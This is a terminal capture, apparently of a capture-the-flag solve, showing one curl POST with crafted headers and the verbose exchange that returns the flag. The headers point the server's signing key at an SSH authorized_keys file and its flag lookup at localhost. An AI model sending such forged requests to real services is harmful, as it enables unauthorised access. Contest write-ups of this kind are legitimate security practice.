 ~$ curl -g -6 -v --header "X-Signature: 25b4d583533d523e3eabf7d04798f9322f51bc69e13831b433ee2cc93a6de362" --header "X-Sign-Method: HMAC-SHA256" --header "X
-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys" --header "X-Flag-Server: http://[::1]:14571"  --header "Authorization: Basic Wzo6MV06MTQ1NzE=" -X POST -H "Content-Typ
e: application/json" -d '{"op": "getflag"}' http://[2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571/rpc
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 2406:da14:444:4e00:a393:91b2:27fd:7f3:14571...
* TCP_NODELAY set
* Connected to 2406:da14:444:4e00:a393:91b2:27fd:7f3 (2406:da14:444:4e00:a393:91b2:27fd:7f3) port 14571 (#0)
> POST /rpc HTTP/1.1
> Host: [2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571
> User-Agent: curl/7.68.0
> Accept: */*
> X-Signature: 25b4d583533d523e3eabf7d04798f9322f51bc69e13831b433ee2cc93a6de362
> X-Sign-Method: HMAC-SHA256
> X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys
> X-Flag-Server: http://[::1]:14571
> Authorization: Basic Wzo6MV06MTQ1NzE=
> Content-Type: application/json
> Content-Length: 17
>
* upload completely sent off: 17 out of 17 bytes
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 38
< Server: Werkzeug/2.0.3 Python/3.8.10
< Date: Sun, 20 Mar 2022 10:52:50 GMT
<
HFCTF{tMjHHZJVVymxjDAcGP9sx6mxqAtrR4}
* Closing connection 0
唯独你没懂 TEAM